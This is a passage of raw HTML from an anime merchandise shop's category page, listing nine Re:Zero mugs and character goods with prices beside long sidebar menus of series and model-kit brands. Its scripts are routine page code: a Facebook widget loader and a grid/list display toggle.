<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Re:Zero</h1>


<div id="indexProductListCatDescription" class="content">Re:Zero</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="591_1162_3662" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="578">arma bianca</option>
  <option value="157">Bushi Road</option>
  <option value="128">cospa</option>
  <option value="421">Zextworks</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=591_1162_3662&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>9</strong> (of <strong>9</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=62058&products_type=8">Re:Zero - Rem and Emilia Color Mug</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 8 cm x 7 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=62058&products_type=8"><img src="images/Accessories15/TL300842839.jpg" alt="Re:Zero - Rem and Emilia Color Mug" title=" Re:Zero - Rem and Emilia Color Mug " width="100" height="45" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$25.00 </span>&nbsp;<span class="productSpecialPrice">$24.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=51227&products_type=8">Re:Zero - Cat Ear Costum Mug</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Mug is about 9.5cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=51227&products_type=8"><img src="images/Accessories12/TL300832262.jpg" alt="Re:Zero - Cat Ear Costum Mug" title=" Re:Zero - Cat Ear Costum Mug " width="88" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$25.99 </span>&nbsp;<span class="productSpecialPrice">$25.47</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.52&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[51227]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50299&products_type=8">Re:Zero -Rem Mug Re-release</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 90 x 80 mm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50299&products_type=8"><img src="images/Accessories12/TL300831234.jpg" alt="Re:Zero -Rem Mug Re-release" title=" Re:Zero -Rem Mug Re-release " width="81" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$25.00 </span>&nbsp;<span class="productSpecialPrice">$24.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46841&products_type=8">Re:Zero Starting Life in Another World - Ram Character set of 5</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx: 3.5cm Each</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46841&products_type=8"><img src="images/Accessories6/TL300827870.jpg" alt="Re:Zero Starting Life in Another World - Ram Character set of 5" title=" Re:Zero Starting Life in Another World - Ram Character set of 5 " width="90" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$34.29</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.70&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46707&products_type=8">Re:Zero Starting Life in Another World - Ram Mug </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx: 9cm Tall</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46707&products_type=8"><img src="images/Accessories6/TL300827736.jpg" alt="Re:Zero Starting Life in Another World - Ram Mug" title=" Re:Zero Starting Life in Another World - Ram Mug " width="100" height="43" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$27.99 </span>&nbsp;<span class="productSpecialPrice">$27.43</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.56&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46706&products_type=8">Re:Zero Starting Life in Another World - Rem Mug </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx: 9cm Tall</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46706&products_type=8"><img src="images/Accessories6/TL300827735.jpg" alt="Re:Zero Starting Life in Another World - Rem Mug" title=" Re:Zero Starting Life in Another World - Rem Mug " width="100" height="43" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$27.99 </span>&nbsp;<span class="productSpecialPrice">$27.43</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.56&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46705&products_type=8">Re:Zero Starting Life in Another World - Emilia Mug </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx: 9cm Tall</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46705&products_type=8"><img src="images/Accessories6/TL300827734.jpg" alt="Re:Zero Starting Life in Another World - Emilia Mug" title=" Re:Zero Starting Life in Another World - Emilia Mug " width="100" height="43" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$27.99 </span>&nbsp;<span class="productSpecialPrice">$27.43</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.56&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46067&products_type=8">Re:Zero Starting Life in Another World - Rubber Character Straps Winter Ver. Set of 6</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx: 5cm Tall Set of 6</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46067&products_type=8"><img src="images/Accessories6/TL300827118.jpg" alt="Re:Zero Starting Life in Another World - Rubber Character Straps Winter Ver. Set of 6" title=" Re:Zero Starting Life in Another World - Rubber Character Straps Winter Ver. Set of 6 " width="83" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$54.99 </span>&nbsp;<span class="productSpecialPrice">$53.89</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.10&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=45644&products_type=8">Re:Zero Starting Life in Another World - Color Chibi Rem and Ram Ver. Mug</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx: 9cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=45644&products_type=8"><img src="images/Accessories6/TL300826687.jpg" alt="Re:Zero Starting Life in Another World - Color Chibi Rem and Ram Ver. Mug" title=" Re:Zero Starting Life in Another World - Color Chibi Rem and Ram Ver. Mug " width="100" height="77" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$27.99 </span>&nbsp;<span class="productSpecialPrice">$27.43</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.56&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>9</strong> (of <strong>9</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
